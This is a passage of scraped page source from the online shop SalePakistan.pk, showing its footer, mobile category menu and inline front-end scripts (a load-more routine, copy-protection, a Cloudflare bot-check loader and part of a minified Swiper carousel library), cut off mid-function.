                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2025  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="gMCmtCwgIymZ5ung47dsVKg6dWhgZ0V25hFXA0Mg">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="gMCmtCwgIymZ5ung47dsVKg6dWhgZ0V25hFXA0Mg">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
